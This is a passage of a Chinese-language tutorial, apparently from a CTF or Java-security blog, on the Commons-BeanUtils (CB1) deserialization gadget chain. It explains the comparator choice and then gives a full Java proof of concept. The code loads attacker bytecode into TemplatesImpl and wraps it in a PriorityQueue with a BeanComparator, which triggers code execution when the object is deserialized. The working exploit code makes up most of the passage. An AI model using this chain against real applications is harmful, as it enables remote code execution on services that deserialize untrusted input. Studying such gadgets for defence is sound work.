
我们找到java.util.Comparator接口,然后ctrl+alt+B找到实现这个接口的所有类

这里我们使用CaseInsensitiveComparator
它是String下的一个私有的内部类,我们可以通过String.CASECASE_INSENSITIVE_ORDER来拿到CaseInsensitiveComparator对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.beanutils.BeanComparator;import org.apache.commons.beanutils.PropertyUtils;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.PriorityQueue;public class CB1 { public static void main (String[] args) throws Exception{ TemplatesImpl templates=new TemplatesImpl (); byte [] bytes= Files.readAllBytes(Paths.get("D:\\CTF\\Javasec\\classloader\\src\\TemplatesImplDemo\\Calc.class" )); setFieldValue(templates,"_bytecodes" ,new byte [][]{bytes}); setFieldValue(templates,"_name" ,"notlus" ); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); BeanComparator beanComparator=new BeanComparator (null ,String.CASE_INSENSITIVE_ORDER); PriorityQueue priorityQueue=new PriorityQueue (2 ,beanComparator); priorityQueue.add("1" ); priorityQueue.add("2" ); setFieldValue(beanComparator,"property" ,"outputProperties" ); setFieldValue(priorityQueue,"queue" ,new Object []{templates,templates}); serialize(priorityQueue); unserialize("ser.bin" ); } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception { Field field=obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } public static void serialize (Object obj) throws Exception{ java.io.FileOutputStream fileOut=new java .io.FileOutputStream("ser.bin" ); java.io.ObjectOutputStream out=new java .io.ObjectOutputStream(fileOut); out.writeObject(obj); } public static Object unserialize (String Filename) throws Exception{ java.io.FileInputStream fileIn=new java .io.FileInputStream(Filename); java.io.ObjectInputStream in=new java .io.ObjectInputStream(fileIn); Object obj=in.readObject(); return obj; } }
